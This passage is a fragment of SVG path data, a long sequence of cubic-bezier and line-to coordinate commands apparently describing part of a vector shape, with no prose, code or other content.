80.273 26.933 80.2744 26.9325C80.2758 26.9319 80.2772 26.9314 80.2785 26.9309C80.2799 26.9303 80.2813 26.9298 80.2827 26.9293C80.284 26.9287 80.2854 26.9282 80.2868 26.9277C80.2882 26.9271 80.2896 26.9266 80.2909 26.9261C80.2923 26.9255 80.2937 26.925 80.2951 26.9245C80.2965 26.9239 80.2978 26.9234 80.2992 26.9229C80.3006 26.9223 80.302 26.9218 80.3034 26.9213C80.3047 26.9208 80.3061 26.9202 80.3075 26.9197C80.3089 26.9192 80.3103 26.9186 80.3116 26.9181C80.313 26.9176 80.3144 26.917 80.3158 26.9165C80.3172 26.916 80.3185 26.9154 80.3199 26.9149C80.3213 26.9144 80.3227 26.9138 80.3241 26.9133C80.3254 26.9128 80.3268 26.9122 80.3282 26.9117C80.3296 26.9112 80.331 26.9106 80.3323 26.9101C80.3337 26.9096 80.3351 26.909 80.3365 26.9085C80.3379 26.908 80.3392 26.9074 80.3406 26.9069C80.342 26.9064 80.3434 26.9058 80.3448 26.9053C80.3462 26.9048 80.3475 26.9042 80.3489 26.9037C80.3503 26.9032 80.3517 26.9026 80.3531 26.9021C80.3544 26.9016 80.3558 26.901 80.3572 26.9005C80.3586 26.9 80.36 26.8994 80.3614 26.8989C80.3627 26.8984 80.3641 26.8978 80.3655 26.8973C80.3669 26.8968 80.3683 26.8962 80.3696 26.8957C80.371 26.8952 80.3724 26.8946 80.3738 26.8941C80.3752 26.8936 80.3766 26.893 80.3779 26.8925C80.3793 26.892 80.3807 26.8914 80.3821 26.8909C80.3835 26.8904 80.3849 26.8898 80.3862 26.8893C80.3876 26.8887 80.389 26.8882 80.3904 26.8877C80.3918 26.8871 80.3932 26.8866 80.3945 26.8861C80.3959 26.8855 80.3973 26.885 80.3987 26.8845C80.4001 26.8839 80.4015 26.8834 80.4029 26.8829C80.4042 26.8823 80.4056 26.8818 80.407 26.8813C80.4084 26.8807 80.4098 26.8802 80.4112 26.8797C80.4125 26.8791 80.4139 26.8786 80.4153 26.8781C80.4167 26.8775 80.4181 26.877 80.4195 26.8765C80.4209 26.8759 80.4222 26.8754 80.4236 26.8749C80.425 26.8743 80.4264 26.8738 80.4278 26.8732C80.4292 26.8727 80.4306 26.8722 80.4319 26.8716C80.4333 26.8711 80.4347 26.8706 80.4361 26.87C80.4375 26.8695 80.4389 26.869 80.4403 26.8684C80.4416 26.8679 80.443 26.8674 80.4444 26.8668C80.4458 26.8663 80.4472 26.8658 80.4486 26.8652C80.45 26.8647 80.4514 26.8642 80.4527 26.8636C80.4541 26.8631 80.4555 26.8625 80.4569 26.862C80.4583 26.8615 80.4597 26.8609 80.4611 26.8604C80.4624 26.8599 80.4638 26.8593 80.4652 26.8588C80.4666 26.8583 80.468 26.8577 80.4694 26.8572C80.4708 26.8567 80.4722 26.8561 80.4736 26.8556C80.4749 26.855 80.4763 26.8545 80.4777 26.854C80.4791 26.8534 80.4805 26.8529 80.4819 26.8524C80.4833 26.8518 80.4847 26.8513 80.486 26.8508C80.4874 26.8502 80.4888 26.8497 80.4902 26.8491C80.4916 26.8486 80.493 26.8481 80.4944 26.8475C80.4958 26.847 80.4972 26.8465 80.4985 26.8459C80.4999 26.8454 80.5013 26.8449 80.5027 26.8443C80.5041 26.8438 80.5055 26.8432 80.5069 26.8427C80.5083 26.8422 80.5097 26.8416 80.5111 26.8411C80.5124 26.8406 80.5138 26.84 80.5152 26.8395C80.5166 26.839 80.518 26.8384 80.5194 26.8379C80.5208 26.8373 80.5222 26.8368 80.5236 26.8363C80.525 26.8357 80.5264 26.8352 80.5277 26.8347C80.5291 26.8341 80.5305 26.8336 80.5319 26.833C80.5333 26.8325 80.5347 26.832 80.5361 26.8314C80.5375 26.8309 80.5389 26.8304 80.5403 26.8298C80.5417 26.8293 80.5431 26.8287 80.5444 26.8282C80.5458 26.8277 80.5472 26.8271 80.5486 26.8266C80.55 26.8261 80.5514 26.8255 80.5528 26.825C80.5542 26.8245 80.5556 26.8239 80.557 26.8234C80.5584 26.8228 80.5598 26.8223 80.5612 26.8218C80.5625 26.8212 80.5639 26.8207 80.5653 26.8201C80.5667 26.8196 80.5681 26.8191 80.5695 26.8185C80.5709 26.818 80.5723 26.8175 80.5737 26.8169C80.5751 26.8164 80.5765 26.8158 80.5779 26.8153C80.5793 26.8148 80.5807 26.8142 80.5821 26.8137C80.5834 26.8132 80.5848 26.8126 80.5862 26.8121C80.5876 26.8115 80.589 26.811 80.5904 26.8105C80.5918 26.8099 80.5932 26.8094 80.5946 26.8088C80.596 26.8083 80.5974 26.8078 80.5988 26.8072C80.6002 26.8067 80.6016 26.8062 80.603 26.8056C80.6044 26.8051 80.6058 26.8045 80.6072 26.804C80.6086 26.8035 80.61 26.8029 80.6114 26.8024C80.6127 26.8018 80.6141 26.8013 80.6155 26.8008C80.6169 26.8002 80.6183 26.7997 80.6197 26.7991C80.6211 26.7986 80.6225 26.7981 80.6239 26.7975C80.6253 26.797 80.6267 26.7965 80.6281 26.7959C80.6295 26.7954 80.6309 26.7948 80.6323 26.7943C80.6337 26.7938 80.6351 26.7932 80.6365 26.7927C80.6379 26.7921 80.6393 26.7916 80.6407 26.7911C80.6421 26.7905 80.6435 26.79 80.6449 26.7894C80.6463 26.7889 80.6477 26.7884 80.6491 26.7878C80.6505 26.7873 80.6519 26.7867 80.6533 26.7862C80.6547 26.7857 80.6561 26.7851 80.6575 26.7846C80.6589 26.784 80.6603 26.7835 80.6617 26.783C80.6631 26.7824 80.6645 26.7819 80.6659 26.7813C80.6672 26.7808 80.6686 26.7803 80.67 26.7797C80.6714 26.7792 80.6728 26.7786 80.6742 26.7781C80.6756 26.7776 80.677 26.777 80.6784 26.7765C80.6798 26.7759 80.6812 26.7754 80.6826 26.7749C80.684 26.7743 80.6854 26.7738 80.6868 26.7732C80.6882 26.7727 80.6896 26.7722 80.691 26.7716C80.6924 26.7711 80.6938 26.7705 80.6953 26.77C80.6967 26.7695 80.6981 26.7689 80.6995 26.7684C80.7009 26.7678 80.7023 26.7673 80.7037 26.7667C80.7051 26.7662 80.7065 26.7657 80.7079 26.7651C80.7093 26.7646 80.7107 26.764 80.7121 26.7635C80.7135 26.763 80.7149 26.7624 80.7163 26.7619C80.7177 26.7613 80.7191 26.7608 80.7205 26.7603C80.7219 26.7597 80.7233 26.7592 80.7247 26.7586C80.7261 26.7581 80.7275 26.7575 80.7289 26.757C80.7303 26.7565 80.7317 26.7559 80.7331 26.7554C80.7345 26.7548 80.7359 26.7543 80.7373 26.7538C80.7387 26.7532 80.7401 26.7527 80.7415 26.7521C80.7429 26.7516 80.7443 26.751 80.7457 26.7505C80.7471 26.75 80.7485 26.7494 80.75 26.7489C80.7514 26.7483 80.7528 26.7478 80.7542 26.7473C80.7556 26.7467 80.757 26.7462 80.7584 26.7456C80.7598 26.7451 80.7612 26.7445 80.7626 26.744C80.764 26.7435 80.7654 26.7429 80.7668 26.7424C80.7682 26.7418 80.7696 26.7413 80.771 26.7407C80.7724 26.7402 80.7738 26.7397 80.7752 26.7391C80.7766 26.7386 80.7781 26.738 80.7795 26.7375C80.7809 26.7369 80.7823 26.7364 80.7837 26.7359C80.7851 26.7353 80.7865 26.7348 80.7879 26.7342C80.7893 26.7337 80.7907 26.7331 80.7921 26.7326C80.7935 26.7321 80.7949 26.7315 80.7963 26.731C80.7977 26.7304 80.7992 26.7299 80.8006 26.7293C80.802 26.7288 80.8034 26.7283 80.8048 26.7277C80.8062 26.7272 80.8076 26.7266 80.809 26.7261C80.8104 26.7255 80.8118 26.725 80.8132 26.7244C80.8146 26.7239 80.8161 26.7234 80.8175 26.7228C80.8189 26.7223 80.8203 26.7217 80.8217 26.7212C80.8231 26.7206 80.8245 26.7201 80.8259 26.7196C80.8273 26.719 80.8287 26.7185 80.8301 26.7179C80.8316 26.7174 80.833 26.7168 80.8344 26.7163C80.8358 26.7157 80.8372 26.7152 80.8386 26.7147C80.84 26.7141 80.8414 26.7136 80.8428 26.713C80.8442 26.7125 80.8457 26.7119 80.8471 26.7114C80.8485 26.7108 80.8499 26.7103 80.8513 26.7098C80.8527 26.7092 80.8541 26.7087 80.8555 26.7081C80.8569 26.7076 80.8584 26.707 80.8598 26.7065C80.8612 26.7059 80.8626 26.7054 80.864 26.7048C80.8654 26.7043 80.8668 26.7038 80.8682 26.7032C80.8696 26.7027 80.8711 26.7021 80.8725 26.7016C80.8739 26.701 80.8753 26.7005 80.8767 26.6999C80.8781 26.6994 80.8795 26.6989 80.8809 26.6983C80.8824 26.6978 80.8838 26.6972 80.8852 26.6967C80.8866 26.6961 80.888 26.6956 80.8894 26.695C80.8908 26.6945 80.8923 26.6939 80.8937 26.6934C80.8951 26.6929 80.8965 26.6923 80.8979 26.6918C80.8993 26.6912 80.9007 26.6907 80.9022 26.6901C80.9036 26.6896 80.905 26.689 80.9064 26.6885C80.9078 26.6879 80.9092 26.6874 80.9106 26.6868C80.9121 26.6863 80.9135 26.6858 80.9149 26.6852C80.9163 26.6847 80.9177 26.6841 80.9191 26.6836C80.9205 26.683 80.922 26.6825 80.9234 26.6819C80.9248 26.6814 80.9262 26.6808 80.9276 26.6803C80.929 26.6797 80.9305 26.6792 80.9319 26.6786C80.9333 26.6781 80.9347 26.6776 80.9361 26.677C80.9375 26.6765 80.939 26.6759 80.9404 26.6754C80.9418 26.6748 80.9432 26.6743 80.9446 26.6737C80.946 26.6732 80.9475 26.6726 80.9489 26.6721C80.9503 26.6715 80.9517 26.671 80.9531 26.6704C80.9546 26.6699 80.956 26.6693 80.9574 26.6688C80.9588 26.6682 80.9602 26.6677 80.9616 26.6672C80.9631 26.6666 80.9645 26.6661 80.9659 26.6655C80.9673 26.665 80.9687 26.6644 80.9702 26.6639C80.9716 26.6633 80.973 26.6628 80.9744 26.6622C80.9758 26.6617 80.9773 26.6611 80.9787 26.6606C80.9801 26.66 80.9815 26.6595 80.9829 26.6589C80.9844 26.6584 80.9858 26.6578 80.9872 26.6573C80.9886 26.6567 80.99 26.6562 80.9915 26.6556C80.9929 26.6551 80.9943 26.6545 80.9957 26.654C80.9971 26.6535 80.9986 26.6529 81 26.6524C81.0014 26.6518 81.0028 26.6513 81.0042 26.6507C81.0057 26.6502 81.0071 26.6496 81.0085 26.6491C81.0099 26.6485 81.0114 26.648 81.0128 26.6474C81.0142 26.6469 81.0156 26.6463 81.017 26.6458C81.0185 26.6452 81.0199 26.6447 81.0213 26.6441C81.0227 26.6436 81.0242 26.643 81.0256 26.6425C81.027 26.6419 81.0284 26.6414 81.0299 26.6408C81.0313 26.6403 81.0327 26.6397 81.0341 26.6392C81.0355 26.6386 81.037 26.6381 81.0384 26.6375C81.0398 26.637 81.0412 26.6364 81.0427 26.6359C81.0441 26.6353 81.0455 26.6348 81.0469 26.6342C81.0484 26.6337 81.0498 26.6331 81.0512 26.6326C81.0526 26.632 81.0541 26.6315 81.0555 26.6309C81.0569 26.6304 81.0583 26.6298 81.0598 26.6293C81.0612 26.6287 81.0626 26.6282 81.064 26.6276C81.0655 26.6271 81.0669 26.6265 81.0683 26.626C81.0698 26.6254 81.0712 26.6249 81.0726 26.6243C81.074 26.6238 81.0755 26.6232 81.0769 26.6227C81.0783 26.6221 81.0797 26.6216 81.0812 26.621C81.0826 26.6205 81.084 26.6199 81.0855 26.6194C81.0869 26.6188 81.0883 26.6183 81.0897 26.6177C81.0912 26.6172 81.0926 26.6166 81.094 26.6161C81.0954 26.6155 81.0969 26.6149 81.0983 26.6144C81.0997 26.6138 81.1012 26.6133 81.1026 26.6127C81.104 26.6122 81.1054 26.6116 81.1069 26.6111C81.1083 26.6105 81.1097 26.61 81.1112 26.6094C81.1126 26.6089 81.114 26.6083 81.1155 26.6078C81.1169 26.6072 81.1183 26.6067 81.1197 26.6061C81.1212 26.6056 81.1226 26.605 81.124 26.6045C81.1255 26.6039 81.1269 26.6034 81.1283 26.6028C81.1298 26.6023 81.1312 26.6017 81.1326 26.6011C81.1341 26.6006 81.1355 26.6 81.1369 26.5995C81.1383 26.5989 81.1398 26.5984 81.1412 26.5978C81.1426 26.5973 81.1441 26.5967 81.1455 26.5962C81.1469 26.5956 81.1484 26.5951 81.1498 26.5945C81.1512 26.594 81.1527 26.5934 81.1541 26.5929C81.1555 26.5923 81.157 26.5918 81.1584 26.5912C81.1598 26.5906 81.1613 26.5901 81.1627 26.5895C81.1641 26.589 81.1656 26.5884 81.167 26.5879C81.1684 26.5873 81.1699 26.5868 81.1713 26.5862C81.1727 26.5857 81.1742 26.5851 81.1756 26.5846C81.177 26.584 81.1785 26.5834 81.1799 26.5829C81.1813 26.5823 81.1828 26.5818 81.1842 26.5812C81.1857 26.5807 81.1871 26.5801 81.1885 26.5796C81.19 26.579 81.1914 26.5785 81.1928 26.5779C81.1943 26.5774 81.1957 26.5768 81.1971 26.5762C81.1986 26.5757 81.2 26.5751 81.2015 26.5746C81.2029 26.574 81.2043 26.5735 81.2058 26.5729C81.2072 26.5724 81.2086 26.5718 81.2101 26.5713C81.2115 26.5707 81.2129 26.5701 81.2144 26.5696C81.2158 26.569 81.2173 26.5685 81.2187 26.5679C81.2201 26.5674 81.2216 26.5668 81.223 26.5663C81.2245 26.5657 81.2259 26.5651 81.2273 26.5646C81.2288 26.564 81.2302 26.5635 81.2316 26.5629C81.2331 26.5624 81.2345 26.5618 81.236 26.5613C81.2374 26.5607 81.2388 26.5601 81.2403 26.5596C81.2417 26.559 81.2432 26.5585 81.2446 26.5579C81.246 26.5574 81.2475 26.5568 81.2489 26.5563C81.2504 26.5557 81.2518 26.5551 81.2532 26.5546C81.2547 26.554 81.2561 26.5535 81.2576 26.5529C81.259 26.5524 81.2604 26.5518 81.2619 26.5512C81.2633 26.5507 81.2648 26.5501 81.2662 26.5496C81.2677 26.549 81.2691 26.5485 81.2705 26.5479L81.1985 26.3613C81.1971 26.3619 81.1956 26.3624 81.1942 26.363C81.1927 26.3636 81.1913 26.3641 81.1899 26.3647C81.1884 26.3652 81.187 26.3658 81.1855 26.3663C81.1841 26.3669 81.1827 26.3674 81.1812 26.368C81.1798 26.3686 81.1783 26.3691 81.1769 26.3697C81.1755 26.3702 81.174 26.3708 81.1726 26.3713C81.1711 26.3719 81.1697 26.3725 81.1683 26.373C81.1668 26.3736 81.1654 26.3741 81.1639 26.3747C81.1625 26.3752 81.1611 26.3758 81.1596 26.3763C81.1582 26.3769 81.1567 26.3775 81.1553 26.378C81.1539 26.3786 81.1524 26.3791 81.151 26.3797C81.1495 26.3802 81.1481 26.3808 81.1467 26.3813C81.1452 26.3819 81.1438 26.3825 81.1424 26.383C81.1409 26.3836 81.1395 26.3841 81.138 26.3847C81.1366 26.3852 81.1352 26.3858 81.1337 26.3863C81.1323 26.3869 81.1309 26.3874 81.1294 26.388C81.128 26.3886 81.1265 26.3891 81.1251 26.3897C81.1237 26.3902 81.1222 26.3908 81.1208 26.3913C81.1194 26.3919 81.1179 26.3924 81.1165 26.393C81.1151 26.3935 81.1136 26.3941 81.1122 26.3947C81.1108 26.3952 81.1093 26.3958 81.1079 26.3963C81.1065 26.3969 81.105 26.3974 81.1036 26.398C81.1021 26.3985 81.1007 26.3991 81.0993 26.3996C81.0978 26.4002 81.0964 26.4007 81.095 26.4013C81.0935 26.4019 81.0921 26.4024 81.0907 26.403C81.0892 26.4035 81.0878 26.4041 81.0864 26.4046C81.0849 26.4052 81.0835 26.4057 81.0821 26.4063C81.0806 26.4068 81.0792 26.4074 81.0778 26.4079C81.0763 26.4085 81.0749 26.409 81.0735 26.4096C81.072 26.4101 81.0706 26.4107 81.0692 26.4113C81.0678 26.4118 81.0663 26.4124 81.0649 26.4129C81.0635 26.4135 81.062 26.414 81.0606 26.4146C81.0592 26.4151 81.0577 26.4157 81.0563 26.4162C81.0549 26.4168 81.0534 26.4173 81.052 26.4179C81.0506 26.4184 81.0491 26.419 81.0477 26.4195C81.0463 26.4201 81.0449 26.4206 81.0434 26.4212C81.042 26.4217 81.0406 26.4223 81.0391 26.4229C81.0377 26.4234 81.0363 26.424 81.0349 26.4245C81.0334 26.4251 81.032 26.4256 81.0306 26.4262C81.0291 26.4267 81.0277 26.4273 81.0263 26.4278C81.0248 26.4284 81.0234 26.4289 81.022 26.4295C81.0206 26.43 81.0191 26.4306 81.0177 26.4311C81.0163 26.4317 81.0149 26.4322 81.0134 26.4328C81.012 26.4333 81.0106 26.4339 81.0091 26.4344C81.0077 26.435 81.0063 26.4355 81.0049 26.4361C81.0034 26.4366 81.002 26.4372 81.0006 26.4377C80.9992 26.4383 80.9977 26.4388 80.9963 26.4394C80.9949 26.4399 80.9934 26.4405 80.992 26.441C80.9906 26.4416 80.9892 26.4421 80.9877 26.4427C80.9863 26.4432 80.9849 26.4438 80.9835 26.4443C80.982 26.4449 80.9806 26.4454 80.9792 26.446C80.9778 26.4465 80.9763 26.4471 80.9749 26.4476C80.9735 26.4482 80.9721 26.4487 80.9706 26.4493C80.9692 26.4498 80.9678 26.4504 80.9664 26.4509C80.9649 26.4515 80.9635 26.452 80.9621 26.4526C80.9607 26.4531 80.9593 26.4537 80.9578 26.4542C80.9564 26.4548 80.955 26.4553 80.9536 26.4559C80.9521 26.4564 80.9507 26.457 80.9493 26.4575C80.9479 26.4581 80.9464 26.4586 80.945 26.4592C80.9436 26.4597 80.9422 26.4603 80.9408 26.4608C80.9393 26.4614 80.9379 26.4619 80.9365 26.4625C80.9351 26.463 80.9336 26.4636 80.9322 26.4641C80.9308 26.4647 80.9294 26.4652 80.928 26.4658C80.9265 26.4663 80.9251 26.4669 80.9237 26.4674C80.9223 26.468 80.9209 26.4685 80.9194 26.4691C80.918 26.4696 80.9166 26.4702 80.9152 26.4707C80.9137 26.4713 80.9123 26.4718 80.9109 26.4724C80.9095 26.4729 80.9081 26.4735 80.9066 26.474C80.9052 26.4745 80.9038 26.4751 80.9024 26.4756C80.901 26.4762 80.8996 26.4767 80.8981 26.4773C80.8967 26.4778 80.8953 26.4784 80.8939 26.4789C80.8925 26.4795 80.891 26.48 80.8896 26.4806C80.8882 26.4811 80.8868 26.4817 80.8854 26.4822C80.8839 26.4828 80.8825 26.4833 80.8811 26.4839C80.8797 26.4844 80.8783 26.485 80.8769 26.4855C80.8754 26.486 80.874 26.4866 80.8726 26.4871C80.8712 26.4877 80.8698 26.4882 80.8684 26.4888C80.8669 26.4893 80.8655 26.4899 80.8641 26.4904C80.8627 26.491 80.8613 26.4915 80.8598 26.4921C80.8584 26.4926 80.857 26.4932 80.8556 26.4937C80.8542 26.4943 80.8528 26.4948 80.8514 26.4953C80.8499 26.4959 80.8485 26.4964 80.8471 26.497C80.8457 26.4975 80.8443 26.4981 80.8429 26.4986C80.8414 26.4992 80.84 26.4997 80.8386 26.5003C80.8372 26.5008 80.8358 26.5014 80.8344 26.5019C80.833 26.5024 80.8315 26.503 80.8301 26.5035C80.8287 26.5041 80.8273 26.5046 80.8259 26.5052C80.8245 26.5057 80.8231 26.5063 80.8216 26.5068C80.8202 26.5074 80.8188 26.5079 80.8174 26.5085C80.816 26.509 80.8146 26.5095 80.8132 26.5101C80.8117 26.5106 80.8103 26.5112 80.8089 26.5117C80.8075 26.5123 80.8061 26.5128 80.8047 26.5134C80.8033 26.5139 80.8019 26.5145 80.8004 26.515C80.799 26.5155 80.7976 26.5161 80.7962 26.5166C80.7948 26.5172 80.7934 26.5177 80.792 26.5183C80.7906 26.5188 80.7891 26.5194 80.7877 26.5199C80.7863 26.5204 80.7849 26.521 80.7835 26.5215C80.7821 26.5221 80.7807 26.5226 80.7793 26.5232C80.7779 26.5237 80.7764 26.5243 80.775 26.5248C80.7736 26.5254 80.7722 26.5259 80.7708 26.5264C80.7694 26.527 80.768 26.5275 80.7666 26.5281C80.7652 26.5286 80.7638 26.5292 80.7623 26.5297C80.7609 26.5303 80.7595 26.5308 80.7581 26.5313C80.7567 26.5319 80.7553 26.5324 80.7539 26.533C80.7525 26.5335 80.7511 26.5341 80.7497 26.5346C80.7483 26.5351 80.7468 26.5357 80.7454 26.5362C80.744 26.5368 80.7426 26.5373 80.7412 26.5379C80.7398 26.5384 80.7384 26.539 80.737 26.5395C80.7356 26.54 80.7342 26.5406 80.7328 26.5411C80.7314 26.5417 80.7299 26.5422 80.7285 26.5428C80.7271 26.5433 80.7257 26.5438 80.7243 26.5444C80.7229 26.5449 80.7215 26.5455 80.7201 26.546C80.7187 26.5466 80.7173 26.5471 80.7159 26.5476C80.7145 26.5482 80.7131 26.5487 80.7117 26.5493C80.7102 26.5498 80.7088 26.5504 80.7074 26.5509C80.706 26.5514 80.7046 26.552 80.7032 26.5525C80.7018 26.5531 80.7004 26.5536 80.699 26.5542C80.6976 26.5547 80.6962 26.5552 80.6948 26.5558C80.6934 26.5563 80.692 26.5569 80.6906 26.5574C80.6892 26.558 80.6878 26.5585 80.6864 26.559C80.6849 26.5596 80.6835 26.5601 80.6821 26.5607C80.6807 26.5612 80.6793 26.5618 80.6779 26.5623C80.6765 26.5628 80.6751 26.5634 80.6737 26.5639C80.6723 26.5645 80.6709 26.565 80.6695 26.5656C80.6681 26.5661 80.6667 26.5666 80.6653 26.5672C80.6639 26.5677 80.6625 26.5683 80.6611 26.5688C80.6597 26.5693 80.6583 26.5699 80.6569 26.5704C80.6555 26.571 80.6541 26.5715 80.6527 26.5721C80.6513 26.5726 80.6499 26.5731 80.6485 26.5737C80.647 26.5742 80.6456 26.5748 80.6442 26.5753C80.6428 26.5758 80.6414 26.5764 80.64 26.5769C80.6386 26.5775 80.6372 26.578 80.6358 26.5785C80.6344 26.5791 80.633 26.5796 80.6316 26.5802C80.6302 26.5807 80.6288 26.5813 80.6274 26.5818C80.626 26.5823 80.6246 26.5829 80.6232 26.5834C80.6218 26.584 80.6204 26.5845 80.619 26.585C80.6176 26.5856 80.6162 26.5861 80.6148 26.5867C80.6134 26.5872 80.612 26.5877 80.6106 26.5883C80.6092 26.5888 80.6078 26.5894 80.6064 26.5899C80.605 26.5904 80.6036 26.591 80.6022 26.5915C80.6008 26.5921 80.5994 26.5926 80.598 26.5931C80.5966 26.5937 80.5952 26.5942 80.5938 26.5948C80.5924 26.5953 80.591 26.5958 80.5896 26.5964C80.5882 26.5969 80.5868 26.5975 80.5854 26.598C80.584 26.5985 80.5826 26.5991 80.5812 26.5996C80.5798 26.6002 80.5784 26.6007 80.577 26.6012C80.5756 26.6018 80.5742 26.6023 80.5728 26.6029C80.5714 26.6034 80.5701 26.6039 80.5687 26.6045C80.5673 26.605 80.5659 26.6056 80.5645 26.6061C80.5631 26.6066 80.5617 26.6072 80.5603 26.6077C80.5589 26.6083 80.5575 26.6088 80.5561 26.6093C80.5547 26.6099 80.5533 26.6104 80.5519 26.611C80.5505 26.6115 80.5491 26.612 80.5477 26.6126C80.5463 26.6131 80.5449 26.6136 80.5435 26.6142C80.5421 26.6147 80.5407 26.6153 80.5393 26.6158C80.5379 26.6163 80.5365 26.6169 80.5351 26.6174C80.5337 26.618 80.5323 26.6185 80.5309 26.619C80.5296 26.6196 80.5282 26.6201 80.5268 26.6207C80.5254 26.6212 80.524 26.6217 80.5226 26.6223C80.5212 26.6228 80.5198 26.6233 80.5184 26.6239C80.517 26.6244 80.5156 26.625 80.5142 26.6255C80.5128 26.626 80.5114 26.6266 80.51 26.6271C80.5086 26.6277 80.5072 26.6282 80.5058 26.6287C80.5045 26.6293 80.5031 26.6298 80.5017 26.6303C80.5003 26.6309 80.4989 26.6314 80.4975 26.632C80.4961 26.6325 80.4947 26.633 80.4933 26.6336C80.4919 26.6341 80.4905 26.6346 80.4891 26.6352C80.4877 26.6357 80.4863 26.6363 80.4849 26.6368C80.4836 26.6373 80.4822 26.6379 80.4808 26.6384C80.4794 26.6389 80.478 26.6395 80.4766 26.64C80.4752 26.6406 80.4738 26.6411 80.4724 26.6416C80.471 26.6422 80.4696 26.6427 80.4682 26.6432C80.4668 26.6438 80.4655 26.6443 80.4641 26.6449C80.4627 26.6454 80.4613 26.6459 80.4599 26.6465C80.4585 26.647 80.4571 26.6475 80.4557 26.6481C80.4543 26.6486 80.4529 26.6492 80.4515 26.6497C80.4502 26.6502 80.4488 26.6508 80.4474 26.6513C80.446 26.6518 80.4446 26.6524 80.4432 26.6529C80.4418 26.6534 80.4404 26.654 80.439 26.6545C80.4376 26.6551 80.4362 26.6556 80.4349 26.6561C80.4335 26.6567 80.4321 26.6572 80.4307 26.6577C80.4293 26.6583 80.4279 26.6588 80.4265 26.6593C80.4251 26.6599 80.4237 26.6604 80.4224 26.661C80.421 26.6615 80.4196 26.662 80.4182 26.6626C80.4168 26.6631 80.4154 26.6636 80.414 26.6642C80.4126 26.6647 80.4112 26.6652 80.4099 26.6658C80.4085 26.6663 80.4071 26.6669 80.4057 26.6674C80.4043 26.6679 80.4029 26.6685 80.4015 26.669C80.4001 26.6695 80.3987 26.6701 80.3974 26.6706C80.396 26.6711 80.3946 26.6717 80.3932 26.6722C80.3918 26.6728 80.3904 26.6733 80.389 26.6738C80.3876 26.6744 80.3863 26.6749 80.3849 26.6754C80.3835 26.676 80.3821 26.6765 80.3807 26.677C80.3793 26.6776 80.3779 26.6781 80.3766 26.6786C80.3752 26.6792 80.3738 26.6797 80.3724 26.6802C80.371 26.6808 80.3696 26.6813 80.3682 26.6819C80.3668 26.6824 80.3655 26.6829 80.3641 26.6835C80.3627 26.684 80.3613 26.6845 80.3599 26.6851C80.3585 26.6856 80.3571 26.6861 80.3558 26.6867C80.3544 26.6872 80.353 26.6877 80.3516 26.6883C80.3502 26.6888 80.3488 26.6893 80.3474 26.6899C80.3461 26.6904 80.3447 26.6909 80.3433 26.6915C80.3419 26.692 80.3405 26.6926 80.3391 26.6931C80.3377 26.6936 80.3364 26.6942 80.335 26.6947C80.3336 26.6952 80.3322 26.6958 80.3308 26.6963C80.3294 26.6968 80.3281 26.6974 80.3267 26.6979C80.3253 26.6984 80.3239 26.699 80.3225 26.6995C80.3211 26.7 80.3198 26.7006 80.3184 26.7011C80.317 26.7016 80.3156 26.7022 80.3142 26.7027C80.3128 26.7032 80.3115 26.7038 80.3101 26.7043C80.3087 26.7048 80.3073 26.7054 80.3059 26.7059C80.3045 26.7064 80.3032 26.707 80.3018 26.7075C80.3004 26.708 80.299 26.7086 80.2976 26.7091C80.2962 26.7096 80.2949 26.7102 80.2935 26.7107C80.2921 26.7112 80.2907 26.7118 80.2893 26.7123C80.2879 26.7128 80.2866 26.7134 80.2852 26.7139C80.2838 26.7144 80.2824 26.715 80.281 26.7155C80.2796 26.716 80.2783 26.7166 80.2769 26.7171C80.2755 26.7176 80.2741 26.7182 80.2727 26.7187C80.2714 26.7192 80.27 26.7198 80.2686 26.7203C80.2672 26.7208 80.2658 26.7214 80.2645 26.7219C80.2631 26.7224 80.2617 26.723 80.2603 26.7235C80.2589 26.724 80.2575 26.7246 80.2562 26.7251C80.2548 26.7256 80.2534 26.7262 80.252 26.7267C80.2506 26.7272 80.2493 26.7278 80.2479 26.7283C80.2465 26.7288 80.2451 26.7294 80.2437 26.7299C80.2424 26.7304 80.241 26.731 80.2396 26.7315C80.2382 26.732 80.2368 26.7326 80.2355 26.7331C80.2341 26.7336 80.2327 26.7342 80.2313 26.7347C80.2299 26.7352 80.2286 26.7358 80.2272 26.7363C80.2258 26.7368 80.2244 26.7374 80.223 26.7379C80.2217 26.7384 80.2203 26.739 80.2189 26.7395C80.2175 26.74 80.2162 26.7406 80.2148 26.7411C80.2134 26.7416 80.212 26.7422 80.2106 26.7427C80.2093 26.7432 80.2079 26.7438 80.2065 26.7443C80.2051 26.7448 80.2037 26.7454 80.2024 26.7459C80.201 26.7464 80.1996 26.7469 80.1982 26.7475C80.1969 26.748 80.1955 26.7485 80.1941 26.7491C80.1927 26.7496 80.1913 26.7501 80.19 26.7507C80.1886 26.7512 80.1872 26.7517 80.1858 26.7523C80.1845 26.7528 80.1831 26.7533 80.1817 26.7539C80.1803 26.7544 80.1789 26.7549 80.1776 26.7555C80.1762 26.756 80.1748 26.7565 80.1734 26.7571C80.1721 26.7576 80.1707 26.7581 80.1693 26.7586C80.1679 26.7592 80.1666 26.7597 80.1652 26.7602C80.1638 26.7608 80.1624 26.7613 80.1611 26.7618C80.1597 26.7624 80.1583 26.7629 80.1569 26.7634C80.1555 26.764 80.1542 26.7645 80.1528 26.765C80.1514 26.7656 80.15 26.7661 80.1487 26.7666C80.1473 26.7671 80.1459 26.7677 80.1445 26.7682C80.1432 26.7687 80.1418 26.7693 80.1404 26.7698C80.139 26.7703 80.1377 26.7709 80.1363 26.7714C80.1349 26.7719 80.1335 26.7725 80.1322 26.773C80.1308 26.7735 80.1294 26.774 80.128 26.7746C80.1267 26.7751 80.1253 26.7756 80.1239 26.7762C80.1225 26.7767 80.1212 26.7772 80.1198 26.7778C80.1184 26.7783 80.117 26.7788 80.1157 26.7794C80.1143 26.7799 80.1129 26.7804 80.1115 26.7809C80.1102 26.7815 80.1088 26.782 80.1074 26.7825C80.106 26.7831 80.1047 26.7836 80.1033 26.7841C80.1019 26.7847 80.1006 26.7852 80.0992 26.7857C80.0978 26.7862 80.0964 26.7868 80.0951 26.7873C80.0937 26.7878 80.0923 26.7884 80.0909 26.7889C80.0896 26.7894 80.0882 26.79 80.0868 26.7905C80.0854 26.791 80.0841 26.7916 80.0827 26.7921C80.0813 26.7926 80.08 26.7931 80.0786 26.7937C80.0772 26.7942 80.0758 26.7947 80.0745 26.7953C80.0731 26.7958 80.0717 26.7963 80.0703 26.7969C80.069 26.7974 80.0676 26.7979 80.0662 26.7984C80.0649 26.799 80.0635 26.7995 80.0621 26.8C80.0607 26.8006 80.0594 26.8011 80.058 26.8016C80.0566 26.8021 80.0552 26.8027 80.0539 26.8032C80.0525 26.8037 80.0511 26.8043 80.0498 26.8048C80.0484 